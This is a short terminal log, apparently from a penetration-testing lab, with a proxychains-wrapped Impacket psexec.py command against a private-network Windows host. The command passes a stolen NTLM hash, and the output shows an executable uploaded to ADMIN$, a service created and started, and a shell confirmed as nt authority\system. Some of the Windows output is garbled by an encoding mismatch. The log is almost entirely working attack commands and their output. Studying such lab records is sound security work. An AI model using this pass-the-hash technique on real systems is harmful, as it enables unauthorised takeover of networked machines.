 └─# proxychains python3 psexec.py test.com/manager@192.168.181.128 -hashes :579da618cfbfa85247acf1f800a280a4
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.181.128.....
[*] Found writable share ADMIN$
[*] Uploading file rwglHupH.exe
[*] Opening SVCManager on 192.168.181.128.....
[*] Creating service DZov on 192.168.181.128.....
[*] Starting service DZov.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.18363.592]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>